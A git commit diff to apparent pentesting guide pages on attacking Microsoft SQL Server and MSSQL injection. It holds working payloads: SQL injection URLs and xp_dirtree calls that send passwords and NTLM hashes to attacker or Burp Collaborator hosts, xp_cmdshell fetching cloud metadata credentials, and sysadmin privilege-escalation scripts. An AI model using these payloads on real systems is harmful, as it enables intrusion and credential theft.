GitBook: [#3588] No subject
This commit is contained in:
parent
9e96d0c611
commit
74a5aae5a5
|
|
@ -215,6 +215,7 @@ You should start a **SMB server** to capture the hash used in the authentication
|
|||
xp_dirtree '\\<attacker_IP>\any\thing'
|
||||
exec master.dbo.xp_dirtree '\\<attacker_IP>\any\thing'
|
||||
EXEC master..xp_subdirs '\\<attacker_IP>\anything\'
|
||||
EXEC master..xp_fileexists '\\<attacker_IP>\anything\'
|
||||
|
||||
# Capture hash
|
||||
sudo responder -I tun0
|
||||
|
|
@ -272,6 +273,14 @@ SELECT * FROM OPENROWSET(BULK N'C:/Windows/System32/drivers/etc/hosts', SINGLE_C
|
|||
GO
|
||||
```
|
||||
|
||||
However, the **`BULK`** option requires the **`ADMINISTER BULK OPERATIONS`** or the **`ADMINISTER DATABASE BULK OPERATIONS`** permission. 
|
||||
|
||||
#### Error-based vector for SQLi:
|
||||
|
||||
```
|
||||
https://vuln.app/getItem?id=1+and+1=(select+x+from+OpenRowset(BULK+'C:\Windows\win.ini',SINGLE_CLOB)+R(x))--
|
||||
```
|
||||
|
||||
### **Read files executing scripts (Python and R)**
|
||||
|
||||
MSSQL could allow you to execute **scripts in Python and/or R**. These code will be executed by a **different user** than the one using **xp\_cmdshell** to execute commands.
|
||||
|
|
@ -296,69 +305,139 @@ print(sys.version)
|
|||
GO
|
||||
```
|
||||
|
||||
### Read Registry
|
||||
|
||||
Microsoft SQL Server provides **multiple extended stored procedures** that allow you to interact with not only the network but also the file system and even the [**Windows Registry**](https://blog.waynesheffield.com/wayne/archive/2017/08/working-registry-sql-server/).
|
||||
|
||||
### RCE with MSSQL User Defined Function - SQLHttp <a href="#mssql-user-defined-function-sqlhttp" id="mssql-user-defined-function-sqlhttp"></a>
|
||||
|
||||
It's possible to **load a .NET dll within MSSQL with custom functions**. This, however, **requires `dbo` access** so you need a connection with database **as `sa` or an Administrator role**.
|
||||
|
||||
[**Following this link**](../../pentesting-web/sql-injection/mssql-injection.md#mssql-user-defined-function-sqlhttp) to see an example.
|
||||
|
||||
### Other ways for RCE
|
||||
|
||||
There are other methods to get command execution, such as adding [extended stored procedures](https://docs.microsoft.com/en-us/sql/relational-databases/extended-stored-procedures-programming/adding-an-extended-stored-procedure-to-sql-server), [CLR Assemblies](https://docs.microsoft.com/en-us/dotnet/framework/data/adonet/sql/introduction-to-sql-server-clr-integration), [SQL Server Agent Jobs](https://docs.microsoft.com/en-us/sql/ssms/agent/schedule-a-job?view=sql-server-ver15), and [external scripts](https://docs.microsoft.com/en-us/sql/relational-databases/system-stored-procedures/sp-execute-external-script-transact-sql).
|
||||
|
||||
## MSSQL Privilege Escalation
|
||||
|
||||
### From db\_owner to sysadmin
|
||||
|
||||
[If you have the](https://blog.netspi.com/hacking-sql-server-stored-procedures-part-1-untrustworthy-databases/) [**credentials of a db\_owner user**](https://blog.netspi.com/hacking-sql-server-stored-procedures-part-1-untrustworthy-databases/)[, you can become](https://blog.netspi.com/hacking-sql-server-stored-procedures-part-1-untrustworthy-databases/) [**sysadmin**](https://blog.netspi.com/hacking-sql-server-stored-procedures-part-1-untrustworthy-databases/) [and](https://blog.netspi.com/hacking-sql-server-stored-procedures-part-1-untrustworthy-databases/) [**execute commands**](https://blog.netspi.com/hacking-sql-server-stored-procedures-part-1-untrustworthy-databases/)
|
||||
If a **regular user** is given the role **`db_owner`** over the **database owned by an admin** user (such as **`sa`**) and that database is configured as **`trustworthy`**, that user can abuse these privileges to **privesc** because **stored procedures** created in there that can **execute** as the owner (**admin**).
|
||||
|
||||
```sql
|
||||
# Get owners of databases
|
||||
SELECT suser_sname(owner_sid) FROM sys.databases
|
||||
|
||||
# Find trustworthy databases
|
||||
SELECT a.name,b.is_trustworthy_on
|
||||
FROM master..sysdatabases as a
|
||||
INNER JOIN sys.databases as b
|
||||
ON a.name=b.name;
|
||||
|
||||
# Get roles over the selected database (look for your username as db_owner)
|
||||
USE <trustworthy_db>
|
||||
SELECT rp.name as database_role, mp.name as database_user
|
||||
from sys.database_role_members drm
|
||||
join sys.database_principals rp on (drm.role_principal_id = rp.principal_id)
|
||||
join sys.database_principals mp on (drm.member_principal_id = mp.principal_id)
|
||||
|
||||
# If you found you are db_owner of a trustworthy database, you can privesc:
|
||||
--1. Create a stored procedure to add your user to sysadmin role
|
||||
USE <trustworthy_db>
|
||||
|
||||
CREATE PROCEDURE sp_elevate_me
|
||||
WITH EXECUTE AS OWNER
|
||||
AS
|
||||
EXEC sp_addsrvrolemember 'USERNAME','sysadmin'
|
||||
|
||||
--2. Execute stored procedure to get sysadmin role
|
||||
USE <trustworthy_db>
|
||||
EXEC sp_elevate_me
|
||||
|
||||
--3. Verify your user is a sysadmin
|
||||
SELECT is_srvrolemember('sysadmin')
|
||||
```
|
||||
|
||||
You can use a **metasploit** module:
|
||||
|
||||
```bash
|
||||
msf> use auxiliary/admin/mssql/mssql_escalate_dbowner
|
||||
```
|
||||
|
||||
### Impersonation of other users
|
||||
Or a **PS** script:
|
||||
|
||||
[IMPERSONATE privilege can lead to privilege escalation in SQL Server.](https://blog.netspi.com/hacking-sql-server-stored-procedures-part-2-user-impersonation/)
|
||||
```powershell
|
||||
# https://raw.githubusercontent.com/nullbind/Powershellery/master/Stable-ish/MSSQL/Invoke-SqlServer-Escalate-Dbowner.psm1
|
||||
Import-Module .Invoke-SqlServerDbElevateDbOwner.psm1
|
||||
Invoke-SqlServerDbElevateDbOwner -SqlUser myappuser -SqlPass MyPassword! -SqlServerInstance 10.2.2.184
|
||||
```
|
||||
|
||||
### Impersonation of other users
|
||||
|
||||
SQL Server has a special permission, named **`IMPERSONATE`**, that **allows the executing user to take on the permissions of another user** or login until the context is reset or the session ends. 
|
||||
|
||||
#### Identify users to impersonate
|
||||
```sql
|
||||
# Find users you can impersonate
|
||||
SELECT distinct b.name
|
||||
FROM sys.server_permissions a
|
||||
INNER JOIN sys.server_principals b
|
||||
ON a.grantor_principal_id = b.principal_id
|
||||
WHERE a.permission_name = 'IMPERSONATE'
|
||||
# Check if the user "sa" or any other high privileged user is mentioned
|
||||
|
||||
```
|
||||
1> SELECT distinct b.name
|
||||
2> FROM sys.server_permissions a
|
||||
3> INNER JOIN sys.server_principals b
|
||||
4> ON a.grantor_principal_id = b.principal_id
|
||||
5> WHERE a.permission_name = 'IMPERSONATE'
|
||||
6> GO
|
||||
|
||||
name
|
||||
-----------------------------------------------
|
||||
sa
|
||||
john
|
||||
```
|
||||
|
||||
Note how from the previous results you can see that you can **impersonate the user "sa".**
|
||||
|
||||
#### Impersonate sa user
|
||||
|
||||
```
|
||||
1> EXECUTE AS LOGIN = 'sa'
|
||||
2> SELECT SYSTEM_USER
|
||||
3> SELECT IS_SRVROLEMEMBER('sysadmin')
|
||||
4> GO
|
||||
# Impersonate sa user
|
||||
EXECUTE AS LOGIN = 'sa'
|
||||
SELECT SYSTEM_USER
|
||||
SELECT IS_SRVROLEMEMBER('sysadmin')
|
||||
```
|
||||
|
||||
{% hint style="info" %}
|
||||
If you can impersonate a user, even if he isn't sysadmin, you should check i**f the user has access** to other **databases** or linked servers.
|
||||
{% endhint %}
|
||||
|
||||
#### Automatically
|
||||
Note that once you are sysadmin you can impersonate any other one:
|
||||
|
||||
```sql
|
||||
-- Impersonate RegUser
|
||||
EXECUTE AS LOGIN = 'RegUser'
|
||||
-- Verify you are now running as the the MyUser4 login
|
||||
SELECT SYSTEM_USER
|
||||
SELECT IS_SRVROLEMEMBER('sysadmin')
|
||||
-- Change back to sa
|
||||
REVERT
|
||||
```
|
||||
|
||||
You can perform this attack with a **metasploit** module:
|
||||
|
||||
```bash
|
||||
msf> auxiliary/admin/mssql/mssql_escalate_execute_as
|
||||
```
|
||||
|
||||
### Using MSSQL for Persistence
|
||||
or with a **PS** script:
|
||||
|
||||
```powershell
|
||||
# https://raw.githubusercontent.com/nullbind/Powershellery/master/Stable-ish/MSSQL/Invoke-SqlServer-Escalate-ExecuteAs.psm1
|
||||
Import-Module .Invoke-SqlServer-Escalate-ExecuteAs.psm1
|
||||
Invoke-SqlServer-Escalate-ExecuteAs -SqlServerInstance 10.2.9.101 -SqlUser myuser1 -SqlPass MyPassword!
|
||||
```
|
||||
|
||||
## Using MSSQL for Persistence
|
||||
|
||||
[https://blog.netspi.com/sql-server-persistence-part-1-startup-stored-procedures/](https://blog.netspi.com/sql-server-persistence-part-1-startup-stored-procedures/)
|
||||
|
||||
### Other ways for RCE
|
||||
|
||||
There are other methods to get command execution, such as adding [extended stored procedures](https://docs.microsoft.com/en-us/sql/relational-databases/extended-stored-procedures-programming/adding-an-extended-stored-procedure-to-sql-server), [CLR Assemblies](https://docs.microsoft.com/en-us/dotnet/framework/data/adonet/sql/introduction-to-sql-server-clr-integration), [SQL Server Agent Jobs](https://docs.microsoft.com/en-us/sql/ssms/agent/schedule-a-job?view=sql-server-ver15), and [external scripts](https://docs.microsoft.com/en-us/sql/relational-databases/system-stored-procedures/sp-execute-external-script-transact-sql).
|
||||
|
||||
## Post Explotation
|
||||
## Local Privilege Escalation
|
||||
|
||||
The user running MSSQL server will have enabled the privilege token **SeImpersonatePrivilege.**\
|
||||
You probably will be able to escalate to Administrator using this token: [Juicy-potato](https://github.com/ohpe/juicy-potato)
|
||||
You probably will be able to **escalate to Administrator** following one of these 2 paged:
|
||||
|
||||
{% content-ref url="../../windows-hardening/windows-local-privilege-escalation/roguepotato-and-printspoofer.md" %}
|
||||
[roguepotato-and-printspoofer.md](../../windows-hardening/windows-local-privilege-escalation/roguepotato-and-printspoofer.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
{% content-ref url="../../windows-hardening/windows-local-privilege-escalation/juicypotato.md" %}
|
||||
[juicypotato.md](../../windows-hardening/windows-local-privilege-escalation/juicypotato.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## Shodan
|
||||
|
||||
|
|
@ -368,6 +447,9 @@ You probably will be able to escalate to Administrator using this token: [Juicy-
|
|||
|
||||
* [https://stackoverflow.com/questions/18866881/how-to-get-the-list-of-all-database-users](https://stackoverflow.com/questions/18866881/how-to-get-the-list-of-all-database-users)
|
||||
* [https://www.mssqltips.com/sqlservertip/6828/sql-server-login-user-permissions-fn-my-permissions/](https://www.mssqltips.com/sqlservertip/6828/sql-server-login-user-permissions-fn-my-permissions/)
|
||||
* [https://swarm.ptsecurity.com/advanced-mssql-injection-tricks/](https://swarm.ptsecurity.com/advanced-mssql-injection-tricks/)
|
||||
* [https://www.netspi.com/blog/technical/network-penetration-testing/hacking-sql-server-stored-procedures-part-1-untrustworthy-databases/](https://www.netspi.com/blog/technical/network-penetration-testing/hacking-sql-server-stored-procedures-part-1-untrustworthy-databases/)
|
||||
* [https://www.netspi.com/blog/technical/network-penetration-testing/hacking-sql-server-stored-procedures-part-2-user-impersonation/](https://www.netspi.com/blog/technical/network-penetration-testing/hacking-sql-server-stored-procedures-part-2-user-impersonation/)
|
||||
|
||||
## HackTricks Automatic Commands
|
||||
|
||||
|
|
|
|||
|
|
@ -16,9 +16,10 @@
|
|||
|
||||
It may be possible to **enumerate domain users via SQL injection inside a MSSQL** server using the following MSSQL functions:
|
||||
|
||||
* `master.dbo.fn_varbintohexstr(SUSER_SID('MEGACORP\Administrator'))`: If you know the name of the domain (_MEGACORP_ in this example) this function will return the **SID of the user Administrator** in hex format. This will look like `0x01050000000[...]0000f401`, note how the **last 4 bytes** are the number **500** in **big endian** format, which is the **common ID of the user administrator**.\
|
||||
* **`SELECT DEFAULT_DOMAIN()`**: Get current domain name. 
|
||||
* **`master.dbo.fn_varbintohexstr(SUSER_SID('DOMAIN\Administrator'))`**: If you know the name of the domain (_DOMAIN_ in this example) this function will return the **SID of the user Administrator** in hex format. This will look like `0x01050000000[...]0000f401`, note how the **last 4 bytes** are the number **500** in **big endian** format, which is the **common ID of the user administrator**.\
|
||||
This function will allow you to **know the ID of the domain** (all the bytes except of the last 4).
|
||||
* `SUSER_SNAME(0x01050000000[...]0000e803)` : This function will return the **username of the ID indicated** (if any), in this case **0000e803** in big endian == **1000** (usually this is the ID of the first regular user ID created). Then you can imagine that you can bruteforce user IDs from 1000 to 2000 and probably get all the usernames of the users of the domain. For example using a function like the following one:
|
||||
* **`SUSER_SNAME(0x01050000000[...]0000e803)`** : This function will return the **username of the ID indicated** (if any), in this case **0000e803** in big endian == **1000** (usually this is the ID of the first regular user ID created). Then you can imagine that you can brute-force user IDs from 1000 to 2000 and probably get all the usernames of the users of the domain. For example using a function like the following one:
|
||||
|
||||
```python
|
||||
def get_sid(n):
|
||||
|
|
@ -30,7 +31,7 @@ def get_sid(n):
|
|||
|
||||
## **Alternative Error-Based vectors**
|
||||
|
||||
**(From** [**here**](https://swarm.ptsecurity.com/advanced-mssql-injection-tricks/)**)** Error-based SQL injections typically resemble constructions such as «+AND+1=@@version–» and variants based on the «OR» operator. Queries containing such expressions are usually blocked by WAFs. As a bypass, concatenate a string using the %2b character with the result of specific function calls that trigger a data type conversion error on sought-after data.
|
||||
Error-based SQL injections typically resemble constructions such as `+AND+1=@@version--` and variants based on the «OR» operator. Queries containing such expressions are usually blocked by WAFs. As a bypass, concatenate a string using the %2b character with the result of specific function calls that trigger a data type conversion error on sought-after data.
|
||||
|
||||
Some examples of such functions:
|
||||
|
||||
|
|
@ -52,9 +53,7 @@ https://vuln.app/getItem?id=1'%2buser_name(@@version)--
|
|||
|
||||
## SSRF
|
||||
|
||||
#### fn\_trace\_gettabe, fn\_xe\_file\_target\_read\_file, fn\_get\_audit\_file (from [here](https://swarm.ptsecurity.com/advanced-mssql-injection-tricks/))
|
||||
|
||||
`fn_xe_file_target_read_file()` example:
|
||||
### `fn_xe_file_target_read_file`
|
||||
|
||||
```
|
||||
https://vuln.app/getItem?id= 1+and+exists(select+*+from+fn_xe_file_target_read_file('C:\*.xel','\\'%2b(select+pass+from+users+where+id=1)%2b'.064edw6l0h153w39ricodvyzuq0ood.burpcollaborator.net\1.xem',null,null))
|
||||
|
|
@ -62,9 +61,9 @@ https://vuln.app/getItem?id= 1+and+exists(select+*+from+fn_xe_file_target_read_f
|
|||
|
||||

|
||||
|
||||
**Permissions:** Requires VIEW SERVER STATE permission on the server.
|
||||
**Permissions:** Requires **`VIEW SERVER STATE`** permission on the server.
|
||||
|
||||
`fn_get_audit_file()` example:
|
||||
### `fn_get_audit_file`
|
||||
|
||||
```
|
||||
https://vuln.app/getItem?id= 1%2b(select+1+where+exists(select+*+from+fn_get_audit_file('\\'%2b(select+pass+from+users+where+id=1)%2b'.x53bct5ize022t26qfblcsxwtnzhn6.burpcollaborator.net\',default,default)))
|
||||
|
|
@ -72,9 +71,9 @@ https://vuln.app/getItem?id= 1%2b(select+1+where+exists(select+*+from+fn_get_aud
|
|||
|
||||

|
||||
|
||||
**Permissions:** Requires the CONTROL SERVER permission.
|
||||
**Permissions:** Requires the **`CONTROL SERVER`** permission.
|
||||
|
||||
`fn_trace_gettable()` example:
|
||||
### `fn_trace_gettabe`
|
||||
|
||||
```
|
||||
https://vuln.app/ getItem?id=1+and+exists(select+*+from+fn_trace_gettable('\\'%2b(select+pass+from+users+where+id=1)%2b'.ng71njg8a4bsdjdw15mbni8m4da6yv.burpcollaborator.net\1.trc',default))
|
||||
|
|
@ -82,79 +81,43 @@ https://vuln.app/ getItem?id=1+and+exists(select+*+from+fn_trace_gettable('\\'%2
|
|||
|
||||

|
||||
|
||||
**Permissions:** Requires the CONTROL SERVER permission.
|
||||
**Permissions:** Requires the **`CONTROL SERVER`** permission.
|
||||
|
||||
**Information taken from** [**https://ibreak.software/2020/06/using-sql-injection-to-perform-ssrf-xspa-attacks/#MSSQL**](https://ibreak.software/2020/06/using-sql-injection-to-perform-ssrf-xspa-attacks/#MSSQL)
|
||||
### `xp_dirtree`, `xp_fileexists`, `xp_subdirs` <a href="#limited-ssrf-using-master-xp-dirtree-and-other-file-stored-procedures" id="limited-ssrf-using-master-xp-dirtree-and-other-file-stored-procedures"></a>
|
||||
|
||||
[Microsoft SQL Server provides multiple extended stored procedures that allow you to interact with not only the network but also the file system and even the ](https://docs.oracle.com/javadb/10.10.1.2/ref/rrefclob.html)[Windows Registry](https://blog.waynesheffield.com/wayne/archive/2017/08/working-registry-sql-server/).
|
||||
|
||||
One technique that keeps coming up is the usage of the undocumented stored procedure `xp_dirtree` that allows you to list the directories in a folder. This stored procedure supports UNC paths, which can be abused to leak Windows credentials over the network or extract data using DNS requests.
|
||||
|
||||
If you are able to execute operating system commands, then you could invoke Powershell to make a curl (`Invoke-WebRequest`) request. You could do this via the hacker favorite `xp_cmdshell` as well.
|
||||
|
||||
Alternatively, you could also use a User Defined Function in MSSQL to load a DLL and use the dll to make the request from inside MSSQL directly.
|
||||
|
||||
Let’s look at the above techniques in a little more detail.
|
||||
|
||||
#### Limited SSRF using master..xp\_dirtree (and other file stored procedures) <a href="#limited-ssrf-using-master-xp-dirtree-and-other-file-stored-procedures" id="limited-ssrf-using-master-xp-dirtree-and-other-file-stored-procedures"></a>
|
||||
|
||||
The most common method to make a network call you will come across using MSSQL is the usage of the Stored Procedure `xp_dirtree`, which weirdly is undocumented by Microsoft, which caused it to be [documented by other folks on the Internet](https://www.baronsoftware.com/Blog/sql-stored-procedures-get-folder-files/). This method has been used in [multiple examples](https://www.notsosecure.com/oob-exploitation-cheatsheet/) of [Out of Band Data exfiltration](https://gracefulsecurity.com/sql-injection-out-of-band-exploitation/) posts on the Internet.
|
||||
The most common method to make a network call yosqlu will come across using MSSQL is the usage of the Stored Procedure `xp_dirtree`, which weirdly is undocumented by Microsoft, which caused it to be [documented by other folks on the Internet](https://www.baronsoftware.com/Blog/sql-stored-procedures-get-folder-files/). This method has been used in [multiple examples](https://www.notsosecure.com/oob-exploitation-cheatsheet/) of [Out of Band Data exfiltration](https://gracefulsecurity.com/sql-injection-out-of-band-exploitation/) posts on the Internet.
|
||||
|
||||
Essentially,
|
||||
|
||||
```
|
||||
```sql
|
||||
DECLARE @user varchar(100);
|
||||
SELECT @user = (SELECT user);
|
||||
EXEC ('master..xp_dirtree "\\'+@user+'.attacker-server\aa"');
|
||||
```
|
||||
|
||||
Much like MySQL’s `LOAD_FILE`, you can use `xp_dirtree` to make a network request to only TCP port 445. You cannot control the port number, but can read information from network shares. Addtionally, much like any UNC path access, [Windows hashes will be sent over to the network that can be captured and replayed for further exploitation](https://medium.com/@markmotig/how-to-capture-mssql-credentials-with-xp-dirtree-smbserver-py-5c29d852f478).
|
||||
Much like MySQL’s `LOAD_FILE`, you can use `xp_dirtree` to make a network request to **only TCP port 445**. You cannot control the port number, but can read information from network shares. 
|
||||
|
||||
**PS:** This does not work on `Microsoft SQL Server 2019 (RTM) - 15.0.2000.5 (X64)` running on a `Windows Server 2016 Datacenter` in the default config.
|
||||
|
||||
There are other stored procedures [like `master..xp_fileexist` ](https://social.technet.microsoft.com/wiki/contents/articles/40107.xp-fileexist-and-its-alternate.aspx)etc. as well that can be used for similar results.
|
||||
There are **other** stored procedures **** [**like `master..xp_fileexist`**](https://social.technet.microsoft.com/wiki/contents/articles/40107.xp-fileexist-and-its-alternate.aspx) or **`xp_subdirs`** that can be used for similar results.
|
||||
|
||||
#### master..xp\_cmdshell <a href="#master-xp-cmdshell" id="master-xp-cmdshell"></a>
|
||||
### `xp_cmdshell` <a href="#master-xp-cmdshell" id="master-xp-cmdshell"></a>
|
||||
|
||||
The extended stored procedure [`xp_cmdshell` spawns a Windows command shell and executes the string passed to it, returning any rows of text](https://docs.microsoft.com/en-us/sql/relational-databases/system-stored-procedures/xp-cmdshell-transact-sql). This command is run as the SQL Server service account.
|
||||
Obviously you could also use **`xp_cmdshell`** to **execute** something that triggers a **SSRF**. For more info **read the relevant section** in the page:
|
||||
|
||||
`xp_cmdshell` is disabled by default. You can enable it using the SQL Server Configuration Option. Here’s how
|
||||
{% content-ref url="../../network-services-pentesting/pentesting-mssql-microsoft-sql-server/" %}
|
||||
[pentesting-mssql-microsoft-sql-server](../../network-services-pentesting/pentesting-mssql-microsoft-sql-server/)
|
||||
{% endcontent-ref %}
|
||||
|
||||
```
|
||||
EXEC sp_configure 'show advanced options', 1
|
||||
RECONFIGURE
|
||||
GO
|
||||
EXEC sp_configure 'xp_cmdshell', 1
|
||||
RECONFIGURE
|
||||
GO
|
||||
exec master..xp_cmdshell 'whoami'
|
||||
GO
|
||||
```
|
||||
### MSSQL User Defined Function - SQLHttp <a href="#mssql-user-defined-function-sqlhttp" id="mssql-user-defined-function-sqlhttp"></a>
|
||||
|
||||

|
||||
|
||||
You could use something like [PowerCat](https://github.com/besimorhino/powercat), download the Windows port of netcat/ncat, [use raw TCP Client for arbitrary ports](https://livebook.manning.com/book/powershell-deep-dives/chapter-4/9), or simply invoke Powershell’s `Invoke-WebRequest` to make HTTP requests to perform Server Side queries.
|
||||
|
||||
```
|
||||
DECLARE @url varchar(max);
|
||||
SET @url = 'http://169.254.169.254/latest/meta-data/iam/security-credentials/s3fullaccess/';
|
||||
exec ('master..xp_cmdshell ''powershell -exec -bypass -c ""(iwr '+@url+').Content""''');
|
||||
GO
|
||||
```
|
||||
|
||||

|
||||
|
||||
You can additionally pass other headers and change the HTTP method as well to access data on services that need a POST or PUT instead of a GET like in the case of IMDSv2 for AWS or a special header like `Metadata: true` in the case of Azure or the `Metadata-Flavor: Google` for GCP.
|
||||
|
||||
#### MSSQL User Defined Function - SQLHttp <a href="#mssql-user-defined-function-sqlhttp" id="mssql-user-defined-function-sqlhttp"></a>
|
||||
|
||||
It is fairly straightforward to write a CLR UDF (Common Language Runtime User Defined Function - code written with any of the .NET languages and compiled into a DLL) and load it within MSSQL for custom functions. This, however, requires `dbo` access so may not work unless the web application connection to the database as `sa` or an Administrator role.
|
||||
It is fairly straightforward to write a **CLR UDF** (Common Language Runtime User Defined Function - code written with any of the **.NET** languages and compiled into a **DLL**) and **load it within MSSQL for custom functions**. This, however, **requires `dbo` access** so may not work unless the web application connection to the database **as `sa` or an Administrator role**.
|
||||
|
||||
[This Github repo has the Visual Studio project and the installation instructions](https://github.com/infiniteloopltd/SQLHttp) to load the binary into MSSQL as a CLR assembly and then invoke HTTP GET requests from within MSSQL.
|
||||
|
||||
The [`http.cs` code uses the `WebClient` class to make a GET request and fetch the content](https://ibreak.software/2020/06/using-sql-injection-to-perform-ssrf-xspa-attacks/) as specified
|
||||
|
||||
```
|
||||
```csharp
|
||||
using System.Data.SqlTypes;
|
||||
using System.Net;
|
||||
|
||||
|
|
@ -178,7 +141,7 @@ EXEC sp_add_trusted_assembly 0x35acf108139cdb825538daee61f8b6b07c29d03678a4f6b0a
|
|||
|
||||
Once the assembly is added and the function created, we can run the following to make our HTTP requests
|
||||
|
||||
```
|
||||
```sql
|
||||
DECLARE @url varchar(max);
|
||||
SET @url = 'http://169.254.169.254/latest/meta-data/iam/security-credentials/s3fullaccess/';
|
||||
SELECT dbo.http(@url);
|
||||
|
|
@ -188,7 +151,7 @@ SELECT dbo.http(@url);
|
|||
|
||||
## **Quick exploitation: Retrieve an entire table in one query**
|
||||
|
||||
**(From** [**here**](https://swarm.ptsecurity.com/advanced-mssql-injection-tricks/)**)** There exist two simple ways to retrieve the entire contents of a table in one query — the use of the FOR XML or the FOR JSON clause. The FOR XML clause requires a specified mode such as «raw», so in terms of brevity FOR JSON outperforms it.
|
||||
There exist two simple ways to retrieve the entire contents of a table in one query — the use of the FOR XML or the FOR JSON clause. The FOR XML clause requires a specified mode such as «raw», so in terms of brevity FOR JSON outperforms it.
|
||||
|
||||
The query to retrieve the schema, tables and columns from the current database:
|
||||
|
||||
|
|
@ -206,27 +169,9 @@ https://vuln.app/getItem?id=1'+and+1=(select+concat_ws(0x3a,table_schema,table_n
|
|||
|
||||

|
||||
|
||||
## **Reading local files**
|
||||
|
||||
**(From** [**here**](https://swarm.ptsecurity.com/advanced-mssql-injection-tricks/)**)** An example of retrieving a local file `C:\Windows\win.ini` using the function OpenRowset():
|
||||
|
||||
```
|
||||
